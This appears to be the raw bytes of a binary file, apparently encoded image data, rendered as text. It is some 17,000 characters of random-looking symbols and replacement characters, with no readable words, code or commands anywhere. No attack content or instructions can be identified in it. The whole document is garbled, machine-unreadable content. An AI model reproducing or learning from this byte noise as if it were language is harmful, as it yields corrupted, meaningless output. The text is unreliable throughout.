���G��Ϥ�c=.��S�y!�ȗX$x�� ��y�d���vcB�&�8C��������;����!�m$Gz�����ځ���!�#�;��E���a���T8N�@&�-���X�t�u�PF�RR�F[Rz�x�bcu�Y�P$rJZ��瑠Dcf� V�'2���1&#Y�%i�[3����e3T.�e\��\:Y]2(�^|�7:\�@}�c�a(\���}�c��@�Tt��c��d�KRӨX
 ?�UE'��jb!i��ż���(o����#��0_�$AE��x
��5�v�nΈͅ�H�dp�����I�\�-d&��P��e )YFt���X}5���ɶ�d��� r'�*�wZ��٩��,
z���Ͳ���'��{r��ާ���,�X�g�h3�������&(5FT�^�k=d7��A�z��푈
&tE�G��.0��呉�hwe�I���ܜh^HKؕ]m�i�h�X��!j�H��\�,��`f�C[P�m*iشh@
Ҧ�TARij�I3R�RF�HԤ@԰+����b��ښ ��LF���A	6��),��e��Ĉ������.%��iS�WX���[�^�"ƀ����#m����~�'�8�Z�F�r�H�����n9ق�j��e��U� H�c `���tZ T���^I�ѡ���~��`����aḪZU�&B�hB*��nm�f-%�$��܀L��YB�Y��	 W0խa���*�Z��eعjծ��TX�>��4QX�AZe�IyQ��%�\DPl�5�����*��"e))�N��R���*.f���|ޢ&�� 3����i�2~���W� ʲ��~����]�l��FnDh�N(��΅�Q�1!{����� m\��T���*�V�G��'y��@+����~�G:D��-�x�Q�a�F�y]��a.���v�ອ�V!x+�mZ����-�'���"\>NU�yȏ�OR0����+&�
�-��Z�d�,���,�����P�p��$Q0�S�e�N�T�S�b%���[��}�leQ�ţ�l��gx�����zj������m}���@l���n`
�`m��j�ufuq��>&�ުD�����(��c������V!����o��/���%���A��D�m�ݯ�z$Oi�� { �� �Xr&��T�+��
��їK
0���AnQJnRtg�����
Y���}Η����`Țn��0~c[�]��TZ���˚
��2�l�^J1�N��Q�h{,o�	O�ris�V/�nD%�;����F,	]���\-�!���^z+���=�Z���F���D��Б!���Bղ�Hb���z)"���H0%0�@�Z��#<p����)r��]���!���b)�r�f��)[�h�M�y��b��/Χ�fN-�0��O��stX�2�>_�D�.6r*1k%2�.�AÜ�f�B@�j(�����NK�޼@o���7KfJ����;���")���j�u�H��@�@��KN�F�c�<��َ�8�-U9dJu��!bC;�=��k��J�i&�0%�1C|��WШ��go�&k�j[�C?�,�阛ҩKO�Cf��>S�0�,�����N܁�Y��#�h�:�-�Y.��=��� ���gq?���n��J�/r�V���4d���8j@�"���ty��q3�d.��#���j�����o%
,�k�+����z��T�`���Ι�Ҕ��
 ���1A�Txf�5_c5p��[���%L8R"�t��M0FT���L���+6���vIk6"�]�4OS�m�@�����QON}�";5�৒���r.�X�j�X�cYbw�j��1Ku�A�AQu��%r���o���`���P�����{�@�����x�VZ$0����nA[��\�� +��_����^O���H�$�l��r8tx���EʗD���}+����ͣ��x��	������%��)E`�'ob����+�z��>��kE&w0���7=�?
�Sַ�
&7�*���ֆPK�]����1��3Q�V�4���Cvk7$��yO#/r�1��v��m���du��s�|&7O��f��A/�����X����J��Dv��1q��&W�^{��w`[�FX?�I��W�0ͨ���6Iz�:d��e�U;T�_#gq�G�|ݺMJb1����iU��7��������XJ����v�'���i
O,��zz�g9�7Toy�0������Gj���R�4,?�S���FNCx3���0�n �C�u�0@ew5K/�:�'����	@�7�2�B6�;�s9ggf/)h�B�@x<�o=�N���.��W)��<b�/A�x��~��-�d����!�c]�W48��Y];�W'H2�5E�U��.�jg𻊿�wr���+��=�_���C���ۻ=�4��sh9�27@#&�)	&|��Ki�8q��R:䶑���@�bq���$QjÐDF3�/ѹ��"d̖$��� sLʕ>�d4�&HJ|�&}��@S[��$ ^�+0`\�r� VY�n5���Wm�U�vm>�o�����)�Q3���1���u��N��L1v�k(�qHr�j�7E��P�1W����)�@{��ٳ��P���4�ҡa���V;�l�A�4�0a�' ��ԇU���%�H.�а.2V�:�hD�w��Z�K�+ �5!7ң;��o"3a�#�^���-4�S���n3��c7��`#���3�`h�m�9ovڋ�����B��JĘ>���뫅�AQ�Ilq��`B�Rd������20��e.`HȆ�l�!b2Ƀ� �ɒ����`���I'�|� 'j	��E.;bL@�����!�3r�M�(����J9%!�@�L��$��L�	�� �&��T�JAwҩ�� 5Q�Zj��0é	 ��=�
u���ʀR�*u������`�˭���oM�+���p��c�a�MM�⎴�8M�e3UMZ�h�V�j_��6U4V[�H+`���ㆍ�XV���E����y��M^>������w0q}T���6Q%�R|$�Io� �簈�X�W|!����?��
��-"�mC�;��O�INDGh�E�oιc�J|�E�pv��2*��4%@,H=9�2�(��R����hK�M�� 0�q��R�͇ބ���і���9��;��Ce��i��['�"�;R�%e	��U�:�,��S�⪇�V+T��J��b���+�f��%�^���v��UG}�]��%Zg��=[f��[�iy���rkxׂK.2��5W]c����x���g��̼��5�p�C�0A�����ۏs�M���</1���C ��,�]���d��!ބ��e�\�`F@�ጁD��0l�Nc�����m�r�����fL)j}"	�^�Hf�S+�ó�#5�G�R�C2a�otSԖ�(G�%1!�������Y���%��8r��
��E� �+h f�bV*7x`N:j!��FzČg.Q\,S/j�l��B@q��tE�	R
�h���vԙ��h���F��9L�|1�����I�Go9��s����H��EZO��ɢî\yB��&<�́!��ϒ#M�N�p��F��3sez�����/D
�Q3i��N��?Ù��0����!�����0K@���ٵj�UC!�x&	,!�k�_�ީm�`�2��B�QjxC�f�t�oH�!����Δ?��EO��j@{؃(����!�c��F��Q[H��0\�DH������c�&v#p�� Nd�(�@6�4hH��JsH�m����h^#�G"ȓ��Ǭ $����P赁W�!��jC�˔�!�����}������8-�)��bTI�(1��j�b��C#_���d�ՙ2: Ъ��jB0�B��4�iAz���6��Ԝ&�qrЃd� M��%v�����ʖO}�pm*�j���C�Ġ�2�q�+�JTz����@	!LQ�xJ��1�xT*Yɂ+>@r���s��_[��Ș���о��.��AN�(3T�6��"\�
�;�>��8��b�Z����8��$4I߰��sli���u���uz��&S�Gv+İ ��������v�^��V�E&N(�ϭ2Ǖuχ:{Yiց�24�ɲ��R�K�k=[��f���-�H�F��-TL�]g�g�Nڞ��m��߄�
0y��o?�Z��P8I#V�(+���=t�7+AQAO��p�] [p�� �k�G��"H��u�iՅӝ�l�b|��Mn��b�kX	R��%hA�������+`�8u��Ǝw<L�1��c��pY��¹��3e��٣$�u�Ha�p��`��c�FO�4G�K�H��Wb��dnɱ1���wp�>~#��=���:�z�iA{�XIs (�@����������I�1�Ic��Ӝ�p�����@��9+�&u�s���g;�i����\��p��3���q�sC�\/���ǀ��].w����\��\H�������^���wg/=���K���`�aj%>5�b`ܰ�f���̳��h7=����A<���T1�M�&�t��r��F����l�ļ�y����6�+��x#�yD��w�'�3��k^?�0ă��z�Á�?��K�p��V�Ox������v¸���рr\�V�}C*�!�#?����</#�t��}�KZNg+�S�s5"ZE�S��m�WO��I?��v'��ŖLԥ>��a���u����:���Ou���\�t��>I0���Ԫ��Nڸ-����p D��m�GM(M�/A�M8��L��j��$/�^��BOCG�-�6/�l���R�!�D���lϜ���&����Njhl<Ξj����P�O#�㌏O����&�
�	�C�Š�@(P{� �P	�>@� 
��ӡ�҄�NX� �(+��ֈ����9X�9�@�|�%Ύx#��o[���
��l�. �7z��>L�x@q������o��wRc���0��ʀl����5p��QM�|��Td���M�pۆ�|�o��mc�2��r�u�s~�cF�fbf"~�;ζ��I�	��o	k/�n��i�
�F+ܪ������	C(��/(L���+���ϲ-]N� ���` �!"A�!��> ��P��!����h����������l���	l�
Q48�Z�`�Rfs����K@��A�('��1�-ԮF��` ��&(	��"A��N�@�h�lX/i�d�=���`P��癘ia��'���<h߃�Q"FF���q�QjTK˔1n�F�����N����o���N�3�&�L�| �6��4�E
�`!2]�!r@��P^�E�Q����ri%��2�g;�e�
L���7�3u��N\�@}�h���$*��2��9"OVd')/��,�b *+� ӗ(��,�mC�hdHt��K
,`!�s� ݧR�`���e)�G��/9�� =fF�
��J������<T�1��i���i�`ix�(�2G�!3���<s ��nȐ�o4�o�9- �H_�H'�i�6~:<jg7��bZ���'���8�%7�����2�&����N�N7}�7��7��8J��Ti�$��| ږ��8a��.=Q��l}^A�G�s�Fа�� 8M`��~O�c@Q�-4.%k��A3�(h�h�t�H5B�T��8'H2A�H���,3s�jU&�p	+�1s��E���Ji�D7�Fq�3����\B�喢ޠ����"�u5-I���aI�pc,�aB1J�4=$;�Sy�Ͼ�����u� .t��>�91��B�I:��Z���n�4ɾ�j(�u:�dz�U ������4��^��������aV�d��W��(�,���,�"46\�1A���45f�f���R��N/o�B)lT�q']�+���X�	o�X��D?t�PD�)�W�	�4��>.��@D�5YMΡ��Sn&� H�6OѶ� �u[/r5ٶm���n]�n�1�FH�&��Kg#<܏!�+2��J�O]�a��`rӕ���_����I�-PQXTQ��S��aC't�9��Tp�t/@M�s'���*.CfM�J�V�d}�.Pm>�$eiLtA-/T��X�5�B�qf���Q�*4/��ȸUw�����G"b� 4�$V�i ķV��iS(�ViuE�,lFv2����l�
��D�i�7�j|�3�PYG�b19k!#ߠ� ��8
��0��"�@,KP���Dq>+ؒ`��yJ�Jфu�8��$q�u$iqb�VLm�ry�7*��@9��`�s�9�tAC_�e�L�	 sw�D==�P��0j�3~*�b7V�j�)�iK�2�u��x�XD��A��f%��p�Tm0�}�S?��V���v#L�d�5vh|�W����qk�U}_k��04��7N���L��f���7�N��7�5Y��R�@m�TA�
� TR9��ߠ�����P.G7r{�V�L����쌍8���cKF���y����5q9�Nc�V�9%���2tiB��z�
���c`��3���o%�5@�����FV��r�<��b��4	�R_%�-��ر ����ǬwPu� um�y��B��mTo�}շ�Q�y `����0+9S��w��
ϡ�ZT#��XG�F�&�o�k���ky�	���� �7���kAc9�# �]������T��V����M�e�Z�1̮�r���K9��N5�&v���ֶ�\�:~g����X8ag���z��
�T��Ŝۧ*m��`E�q'M�>;�+NV힄q��i{!6�/;�u�Ζ���'Wr����Uóy�<U;�X�wNό4G<6�i�\7�Z�9��  �YVFFV��V�b�fNc�xڨ��N-��؉���z�mN4�ﺱ[��"��<ٺ7\$i�a3�/>2<��V��;��ʽ祽�[���;껻��{�x�ۻY0$@���V�{�[�훿�;��������4�u�^�@C:��Y8�\G�Kٺ���5[Z�)1۴K<�s�U��(7�a��k�zl��:�u|�y��X�ry��i{��)�;��|��꥖���\�aΥ�;�V�5�m�d�!�uE��mx>/`0����%�Ӽ�|�����[��|��b6;4����%������\�]�Cpqm�z36&{��
� !=�/L���C[L���E;�=�sr�@]����I��KݺC����֪�]��K�M�緕��g��g.�u=�s=<�c��/��D=�Ԛ�Ļˋ7ޖ=<�;ԭ#\ЩΫ����ګ���{ڻC0�;ϟ]�;�ε����I$�ꅏ��3�)��_��-�������}���u��5z��`}�M=�_Ճ\��m�6��)d �1��5���� ����o�0�����v��]@���-�<�C�ͱ���q>۷���<�oŽ�]z���\��&��A\�<�嘪��}މ������]�+�~:C}�O}�ɾ�g��^��`'~�9>�������
r�;^�a��{0_q�k ��	���������<�k>��#��1�}Ϗr����-�����q�s&e�	���kX�	������a?�^����k��7;�>]�91�i\��~�I��w��&I������S��'��+�NJ��>�+��;�_� ���ɿ�����?�ǟ9<@�A��E�s����?c�P�y��o  lBPؠl"�Ð��x��H�b�&-J����G����1W��I�(O6���`�tI��̛1/���Sgɞ6Y��	1�L�?E�l�ҟՠ>B�ȓW�U����#_��J����f���M˶-ۮ\'�ź1�һ����ڿn͖L���@�0�XZ��["�kz�%�V��X�`��)�C'v�Yli��7��t�#yfɞM���۸s�&ûl#�$���r��"Oμ9q�+�ݱ��DԲ��>%���6��<�Ԍ�S*��{�����WO_�����#���|�bE-%�N�L���{Z� j`�5VjV��r�E}+YeN�{a�`�)f≐��������gx�ac�7�VZi�U����ː��i䑽%9�/C��5�'ey.R	^�m��u\b�ݗ�|we�ÑYfq&št���!��Ƞ�kΗf�/���C=U�����xI4�"�#�6���ih�[!�(X�Jc�Z�֦+���dߴDB�1N���;�C����g�Mf��n��:B����:��y�V*'޲
I�ϭ]��e%71�,q�2��j&�CT[v4�J߶淧�{�Ӂ����Nj�z�:Xi\gU��eUJ�zG4q�%�)sb�����ўX�v��
y�;�4b�
��
=��M4�:�h��1I4�Q�e�dZ$�A���rYv(S*Av�U'���W?u+U@��)L+������ʤ�d�m�پ�����Ր©�&k���f�k"�r䵖|{��s�-A�VU��v�{.�*~4M���.���k����y��W�d�,z)^QD���0	&�J؈�o���$E���ED!�`��HJ��yG�����L"uփ�A;.ɛ�{aX�,�����Þ�E�"�
�S��v`��`��2P�c,� �F7�8
�v<��#YD׾6��J7��M86���7l m�D��PP�:��67,5k"ኖ��&�p'\�$����p�K�:� cu�]}�S�tx]n��*��Z�z.k���g����JH�6`�*��J�X����O{�_h�aM,�K�ɠ���[T�,�73��/������E<��U��LW��o;��uO�/�B���Gu)5�����<���d?�A�}�:��o��C@0�$@ɤV����L`n��A�2r�qV$���b��X(\2Sx�,�=�tFYdx(���Td�!�Y9v��S�IC��ƚr^�0�D�Pbz@����N�����$���x����k�0�d�n�"튧P�������}�0�Y)���tT@���C�7D�������(}����� ;�uMѸ�=���L��ء
��I�����kH"�,�$�
A��M�׸(?)�������S�I�R5�p*(؛_���7�%7�Ds�h�f
�i&>�P#o��4);�	D]T'��͹JΛ����Y�8m��(c̣��N��g�X��ш��B$��F yZ�I�%$�����q�{ (@�8�(���`�Ϛ�f�+�,
�G�B.u����q/v���7�gi�Cv3�m�ƻ��5��v0�)
I)y���%nJy�!��4B��K\�_�
���CP,�>R���k,��_-BDI�C����*��'�)j;�*����tU�e���ϵsD�m,%�O�Ƒ��8�(�C��e0�Yb{D�7�ң!���ItL>r^�e�Q"��@7N:	:~ uX- J�WQ1�J����K��:�xs(%��<*7�Ϡn��?�v��%�0�;;�.i�2�p�s-��[g�T�^�)�*Y�U B�^`*W��(X��ͥ둼|��x�g�A�؃��L]�Db���V!�Z�Y��L�+d�׋S�_;v�6���qLYbwlk�	r)�s�sȜ��4h�>���%-K��ܽ��a����\�ػi�NE���T�w+Bk:�ͱ{s|a�1;�!tu+�aOw��j?(x)f���U!p���q�����M�ŵ�n�6�-���YJzH\�4���P��`��<��|!����;X��zh���\�Mu������^�}�a[�CAgJ:k�f;{ڏ�,ک-(�ز=>��~�*��(4:j���	G��������R<0��8�z��t,^n�2D���o�ٓ�Z\z��Ho�2�]�r��)��
+��($J�HE�ĥ�����A�t���NF�1��d:����~��2���$�������W���� t,8��%�UTXH��ԫ~b���w-�=��Ha�Ԣf�g�ThtgGm�vj�.���%:��m���8+�]�VOE&zP<�U
�7Zl\���C�)��d��[J�h��<�%|��n��3qEpQ��=��g��[}�P�z�ZJpE+TtV=��G^Y&UD:��P�[R0����V=x�3�|�P�`�,�r7�6F�Uʷ�&$FpU�#�7`�_V	���}��R��tʇA�7U�`����~�eiYs�]7�X��w��
8��F��.;f��F�P$"M�m��mx'���4�fh:Q,�b�@G�#��B��$GoL
Y�eܓ0.z��u�S�pP�[�33Derd<�7g��O4"�q�`��[�]�CG"��uG�� �m�r�Pgx6�w�S�V1�U4`~40�
�)5;��s�sP~03���r��FP��h��g7�u~C[�u!l�'Yrl��9˦D�8��(�+�c5i�;C<�a��蓰�m�8�B�Z���1�U��b� z�v��J��`o�5�f[A	,�h������&tߠfE� �F�<0���:���фJ�;��3QDָ:�5;��7M��
��d��COV�4�Ă�^�P�.����I��$F�U�����d�P<��`	4jo�UPDUU�v�3=Z8=k�6�P�dk%)W	�� 6-ّƇ���b蒈���2��6y�mg��B�2#���q
8B���m{�/�l�23E3;|@[��z���%{��H���̥u�b�<Tah�y��g����^�g~0?���z�D��{a:�f�	JpRk�RU�1�:53��C����fSK5�`?�
�TKM�}�]e���T��TA�j�EVe0t󣪉�L��u�<�)�$Y��9���b7v��R���hv��k4	�љc�X��)<	c S���<vww�x�m�94��bCp
k>Ç�FIZ�����E2�W:B�gX�l�e� �^{Y�����w:��!�E"�2��e��H���E3�[�<!T{}�n���9I|@E��<�i�%�	$A�As�_U~�C��_T�U��J� ��d�u��i��Vw���`��A@&-����%�������~#/pBb������z�zu%&�ڥ\J���qXk�2b��zW��(B��9�)�*)b���=~$�EHK�4TV�.F�'3)���8ձxo6e1���I�*�:�E�#��df�p`�gs�E5��8bf4/ �!dQ"�
s�·e�*�1�U�2��5_����UfU�X�}�d@�U���TZ%Uf��@'�M�adbP ��~�9X�
��ٶn�����~�C�r�S
,鯼p��q�QL�8���CC�/s�G��r���Nu���q۝�9�(���w?�U TV�5}�Q"�2(�0]S���Hr|в����~6=	J��[�3h�n�?�6pQHG2�6�����d|1���G��R��%ki��7y�A[j�ee�`��85����+PEAKA��Lu�i~37J��+3�_�4kF0s5�o{�h+�
�M���u*wņ(D&���������.�H�������m1w'��˝�ɝ�˹fz��v2��e�\M���� �)��YC�����\�gn>ln����?z��8�U�0!RCp�?0������`�Z�*>�`�6�Z�ٛ�Z5�S{�F�Ҵ@2��9������I�@��v����q�|�.a�ܤ�Z�4��kD�l(�B����Ȕî��2%7��.�*	:���?�mk��C	��h"(�<��?��2`V��@�i�/\��P�^X 
���N6E[ �Z��H�P��y~�Ox���@_њ$d
3�0;���	�6�����
NPL��1x�'x���y�^#�)\P����R�m�6����ʛ�t�P*��L�h�xB���� ��ה/��D��Ȅ[�:��FL��//�Yx��e�!L�$L"��)<:>�5c�%���.�8B�X�<�� F�D1�p[L��%��& �W�:NB�&�l�>�^�������\$4��\��, ��}�ф���D���,E;}2m�����*g�/���v{�(0r�ѝ���늙[�ޙ�)�m^������ 8�M��z����8x�؉=V���8l��#��ݼ��I-�G�����_Nժ͏��8�V-И�k�l�j�MX�����ې��֐���������x{�B؋�םR��ף\��m�ѭ���҈���t؛�w+�˛l�;ӅkyS
'������E�٬����%��
���O*���9�ঽ�_nhA�˾�������
����[�o�8��u��tS���չ}�+) ��ݍ�������v(�Ґ�2#�l;9l)��ν<|�h��ljӢl����'��w})���]+~��̨�+�����&N�n�Z$����K�d^�aNBܼc^�Kp�G��p.5Km���|��z~{��|�^���0胎w0�R�A�Α�,dX*�7���\���	�p��Q�,>�­�a��W��:3$�;�c��Z m�B.��m�tgwI�ȜK�����~�T~
B�C�XC��L��Z��=��۱�7!F��0朽	�ҽq>�>�-�7DeW��(Q���l�����k���/�r�I����b�N.=�-^���)L�H��D���Z��s�4���G���^�&<�=�)*2Z��������y��nj��IqG*S�켦ߚH�{���}���.�pN��^�� @��h�ߞ�a��\�Z��3f/r;��=�)��mّh�������v�NJD��=�ݰR
ə��Ξ>�����I�Խ��=��ɩ�����z�1�m ϼp���m���+���<j�(�+�i�n 3O�6��0���>Ի�'[D��q}�=��VmT������ 
�_ !�
 � ,    ��  � 3)ZtD���`�pa'pcI�Ȣ�f�ni�h��GeȠ3�ѣ���hR�R��b�����V�$�L@	-2��$E�]��hS�EdEmJTɇ7u�����(�NÊ-ꥫP^�	�%k��U��E�ݻ���y��7)j�^����È�ta�2K�H1�|߫@�2���93�̍	�j�Vi�vR�V]��� �P�DR�a��Z\�l��B/�BOq*�:�Z%9�У�N}�k7سo�>BU������1G���)�3_~�}���}��0�������߷�� ��_���Vp�'�g� %j�Yh�m�����t��P͇�<㍈�烉(n�͊,N���y��-�(#�0�x�#g��r1�\�JHƑE��(�ʒOB��4&T�$X�t�j^���"�d�d����
	TNDl� jpɜx��H&1�D�ȱ�J��t�
�A6�K5�d9�r�A�5��Kɂ��B�Χ���ɠ��i<p�JA�Uu���L#U@�U\~��A]x�%+_����J�al$��˶Ԓ]��v�)� ��h~Q8�h ���o� ���Qf�੒A ��cc� 
c/ ���D1�������-)���'�N��1�p��7��mD�^�!
8`ph��؆�N2���Z�(��g�ZX��-vX/�Hs�:j�#�2>"�$�lb�;�|c�����Il��'G��d�Rg��RSie�wrI��`6ɘd��nB����Bo�틲zV�p���e��({{�"��b��@��R.�t@4>��"�T�V�&Q��QVinݤ�WVQt���a�N�X���`������z���rS�t���+���K�佄��yᄹ+�j+d+x��s�t���ì�o�'c� \�%盟\{���ư#"Ķ
7�����]z
��B��(��qqù�!`gZV
�(85S_���zp^C�Y�8B���hA�ق,��:A-jSC�f���q�k^�!�ʴ���{����'��"]�#�F�`\�O'T�r9�#���7�\�&5�GH��"
概:����Ց� ��.��Kfw�6*XR����� 0[IU^l'+�xKX(V�愒�2.�dJb�%��b�Q$����3�8 �S	h�� j���54��^2�ҷ�^��~�t�0{��Ob'L&l�s1 j�ck��X��p��� S&���B� �j�}�P�� u��N��PD�ę�c¢a8�9�e���i$�IU�@�T�+M�aSF��Y�X�i�'�H'S�-5CG\�ܜX!���H�6E)z���$�H�C�8cP(ǔV�Ŏ���L/�Y��SQ���R�>~�)p��Њ*d�yWjGG����q�N9�:=�����c��Ii�K�%�����Q"ʏ�Z14t�fmV�%���I[�0�>�%����_rG<�T���b�)>%��_�g�fN;|5!�Y厛���7O)�����P�At��8��jY�z������>_�������@QaC,���1ʦ4�͹@�eD��7���"�����^T_s�+C����VԢ' 8pA��	�0�BNr��/�.��,��*Q([�h��@�8E�@�t��v$�\��by�
���\y�I����j�F)$$��w����K^i�� %��UJ�r�/���Z�E�H�6�*H�:�ZjF���)��v� �g��kdزO9�t�{*qY�����|`h�� zL�L�Z�G��U���g;9O�J����<�I�a�����?�$ÀB�jK�DA�[�jI��m(t�XL ӦO��"v�%>i�K���xE�^,�4�R�������1<��*~�)�IE�ul�,��h-�����&Q��`�tX��U���< ٹN�#�Pc5U��ZB��{0joX�
�M�o�Ve@IZA"4o�����m!���|3�%��B����Γi�ez�2��[�ǅ�J��M��F���&����/���̂�y̝��
H��40�i�fP�L�w̹�ʆje�g���fm>'�Y�s;��=K�F�2\kw�J���Ir\�*��R�x��V��`#q�.�BMJ"`�r5�Bj޲ǉfp� ��q�1r���f:���B��4V�;eT�
u�����dÿ��$6���uvn���������}�%�ۋ����T �$ЏZKܥ��!5��9�5r��|�B�%��v%B�}=�y��%���k���|�	!�xC��xY9W���W�P��hF���h�@|'�7�(K
r�Uz{Fm9g6����?ǿ������J��	/Th�F5S�OXS���t�\QVqP�P�!'oc]ޅD����y5sj	�\�%t�e]'������e)p'9��S�2kY�
�9x�)�VCrC�w]Bo@Gælx�|a`|1J��Tq+�S��;6�UkV%]�J��,�_�cz0pK�	)�O�ao��<�#{²:�a�ֵ=�"?�{%�p	�{{�|� }��|�8}Sw�B� �@��������f6M�Y��w�q` "v���rA�Qk�r{f3H�3��xV3��q��g}��tA���5Ew$�C��t\�iv u�%De��I�Kā�]��u�z�(o�N�^R�!�!(^_�o0�^(F�3���R��c0��_&���
`C�+��E����mRP�P�H�CyVe���G,��upu<v`�_�3z��n7u����B��r�L�`�TA�'�#d�e0�GK{����3��J�Cd·�?��Bi�#�gu}WƓ�TK�Ւ��~(Grx+K��M����g�1�eB��s���O��N���ky�a ��$�R���w�$��h�C��>iS�U$�v��]W�uE
�0A'�f�F$�GJ��u��u]�c��v��8F��R6�c���8�hw��E�PX`5+�Cx��uBP=�:�"�HY{�`��y�g`���7<��R(%k�"�I%i�,��~�r�q��r�L�08���{��s��A�b�d�8p�4R@9��g��Y��q˄L�1MQ~����u I�����I]ɟ.g����e�w"m@�s��!o	�D�U2��Rc�y��OC�}�%g�P�W�6��]!1׵i� ��Y!���($�9�����B���<`�8�� ���>Za�����	K`/��"�qq���GZ(~�ĩ-�I����y�&otP�H<���E�����թ \Y�܈��j�4�T��	l�8�3?�z0艊�Ss�Y^bWv�I��i��?��q�?W��C�jr:f�'W�dH��������~!�X#3g2�v�1hes�j��4+4��5��
�tejCؚ�Q�S �1Q?ʁ���'�="f��ٮ�J���#��[)�U���I�Z��'L�u�q�{D���GC���Tut�� l�Uj�a��tyX��Y�z���0��)�1�I�:pE�	�YA���G�a�o�������q�jb0$�I��fב[�-�h���-� ����.�3#~�}Ȕ}�z?1��J��b2Q ,-G+�#!l..6Z3kgG>�s��gDk��ʬ��ZJI#hv��,��}��)J�|�u��\i���6JKv��ȁ�� ��Vdˮp��z��V�E$(�A�/�dx�=r	�3p�_�	h�C8��Si��xam~AT�tbx�yJ	��#�b��;z�vNk�b�	i�1���1Wr{V�A
c (��X�YqA�O���������5��0��y� j��
�V۔�E�R���� Cؒ|�������-�n+�k;3��*�jȖ�|���L#T��y��zIP0�ELS��W�:�*أ�h���J�j��t���2�4Ù�z��g��z�(^�:^j2�)��a~ۢ]�CbG��`��^��v��'��V���������Bz:��f ($�	����PJ�o��M�\2��i=�/|�rA��u��+�A6�ѩvCi���q������0�q[���Z!�|�\�ٙ��UZ`9���s&8��TK���ʊ�yK������4}+�.ʋ�ۥ����&\Dhs�� �2��0�4��L)gJP�^�IC��@�����d�+،*��N,�P����F�ٱ���L&�k�0!�ȫ=b�n"�O*w�96�k�qZ �[J�P;���B�E��$M����oFы[]M^kW�Lk�����\���}YA,{���2�!�m��M<r�+-2���0�J�	��}j���Ʃ쬷e�)ĹA�'D�����8%��h��h�ҕ�����y�w��2�,�Zm�ɜ�lED�p�p!��u؅�?���/+b��m���*�V�W��U�C:t�mhq��W��ڤ�����#��FR��o��՛ך_��H��.�3�jʧ���нe��ǀfz�� u��y�-@R�9��d�����r��2��,Z��D�Rp;���ϫr���{y�����H�g8�ܫ\�m�ӒuOz,�%Jԅ��E�M\�V\2��O�|-�&��*�V��.L�'W���-���AW`����#��i�en?��$It�+�5s-��J�C���H�RQl�F�ױ��ա5͙	�a|��E}d�è;8�@~���/���=�vl�"8Ӓ���p7^�$�U$��K�E��-Ј���M�+1�4��L�W��t ��"$��~�:�<��ʠ����ˌO�4;�s����
�K |k�Պ+��H��]#l�����T�؁T�kU�ߝ$�fK�]=Í��l�
�#�tB�uXV�蠱ai���Ou.���wf��r�9)�C������G"I��I˸鵾�d?r��-�������0�2���
f��oC�D�-���A�c�� 9E���'��Ο���
�p%�}R���^��@�`y� {���^tk2��4�sg�As�w;�t4�Ԟ��}ܚI=��:\/�5��yx6�U�T�v�Y<0ː����m����(@��N�r���] r���	�.N�Q|�E,+G��{ഃT���W|�� UG��<ƹ��R8�.j6$�8�/������~n��Q�AH$�[�~<�j���BN]���&�D)��^���Τ��'��{f�n-H��PR�;�g����0�ǒoN�YB�}�н���я��j���Y�ߍ$V��?O����6�YI�k�M$�)���|�W}2'���� 8S�-�O���������j�_�����Q���#x��F����`��ɋ�����HKV>������������ �`7�76�Z^e�_�8>�k�`��$�֘�4	u�k��X;�$z�(���+Vt�q�Ǐ E�tFHK)!�RVhŲe��/cRRY�&L�8�:7s�%JV�$�g�s����!Qy}+�)�>M�m嚵k5�|��K��ԩ�>ck�mF�p�Υ�V��x�ڥ��_�}A���s$qP���i�bT�?�RY��ƌMm6���H\D/��#�O�(Ηkp�ذ�1�v�m:t�Uj�g���}���S��o�<J�8T�k���,$G��,i��)Q�x!�����D#����i {���~��J��)��7��p@�2�@)�.�\P��@���T�A1�H�vJNwQP�R�k:��zB*����	|�Ej����f6{$���;c�c0��.�ԄV
�$��\XC�)��R�Z�!.�&��0�2�4s$4I2i9�d��M�>�0N;Z� �x�j.�F��ɨޞ�(/B������,FϊN:��k�H۫RK/5�Q�P$��2�,��>)�2� ����;�n,m��P[���*tđ�l�-� ���@��X)�U�6�C	)h��I:�ЪJ��>�d���x�>���6�t����K&p��]��x�?A�����-��f�m�X"\R)��P(ق�f���
\֭��SJL&�j�  8�	)h�u����щΔ��!�=搓L���Թ'�R!.��Z����L3͓br�i9�tNZ����s�*NI��@y�CjJ�
��B	}��CU��j}��ޢt�ZM�T��/ډ��D�,��C�=�$n��W!���0X[��r��ٮ�WS.��)@�_e�UnNi+.l��t춵�lzR�����4�E��4@�=�n�p�?��y���d��7�ћ҂�a���\z�2`�c��4{��P@�#�>�ob�Q�?S]$7�b	���Ee�!d@����H@I�xR�.���e�g[b�кd����LK[ښ���7Q�u�{�N�P'i�� Ps�槤t:u�J��fñ�P�o�ݤcJ�mPnA�xD���ux�9��7e$&�+eP̘�U�2�� G9ɱfI��g���iis���@w���X��Ss*C8�P�� �ٸ���0q��� !�*��)�:��Y�ܽ�x��E����K���GQ`�B�no6MC	��1%��J�������*eK�7ČI�4�8�H pf�H`1H%�,���д0%-�H4"Qp���$j���Z��S6b^0R7*����Ď<i��Rr�j�,8���UM�	Q-3��2h&HQs�<DZ�`:`�2
���-"Ƌ�SM.s��G�F��rUu������#�H�b,9���#��Ȧ���%+J"\�A1o) k9�OO�îvucy�qO�,yI�4!]�IQ:�b欁�J�9AT� O�A�@���V�'
鐂UZ�6=�rAJ
c�v$����������K�S]�B&X����rC�
z�&j��pK�49���O-ݣ�@��5 o�0�RT�?��H0��B�QO�;F�ǆ$���'��D���-ZZ��[�\�60U��*..�=�i&7��*�O���8�|T���,w��/�z�Zi)[��~���M���co�C��[�((ࡉt�${z�%U@hg&���!0g���v:�N�dU���V)���raj��"�mŖ�x�j�����e?Zq];�$�-��	9�@�)X;��$bw�X�X����M�s�=��<9�QЇD����������>��B�=�i���m�?��ύ���'p��'𠸅#�B!9�9;��ץ�D#�/Z4W�D�p]�6n��-�,�]��nr��Ar7��M����spY��B����x��Ȟ�� v4��IH�:q�[CJ� x�Ą����~u����>+���HQ}�u���Eq3���c$���5�ʬ�_�yc[�x�n��fk-��ؼ�K��Rx���4N�y;�����w�ܢo���g�A{�t+6͸-l�ǔ؁���&�����E#2'��?�*)3n3~tŨ+t��Z�������ì�`��W��F�-=5��v�e�m��*�ޥC�
�)��7@�a΋u�_�E����&�x�0�^_��X�j*m��Y�ث����";�FC�Ln8���G.O�(�$U�>JZw���r���@V�Ҝ�����:�
�sj�a?A'yA:�w�r�\i���v"��B>����cd�I�}n3��\f>t^��U�%�Ɛ��82�k�Tݕ��s��a?�����ǜ�sI�Nޕ�����ސ��XĠ���9=�!��h��]�C���_��<%�� ��)LaL؀	�*���;�X���
